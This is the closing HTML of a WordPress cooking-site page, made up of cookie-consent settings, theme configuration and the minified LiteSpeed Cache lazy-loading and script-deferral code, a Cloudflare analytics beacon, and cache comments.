wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"8f8c3a8d0fd6d1309dae","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"1","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/ff54bc98d173d5eb5726f494bcf6bf4b.js?ver=a4feb"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-13 22:36:18 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-13 22:36:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/487cb87940c2181a7afa17ad862f0df4.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/6728901c80a3c5c1205905068f57ca02.css -->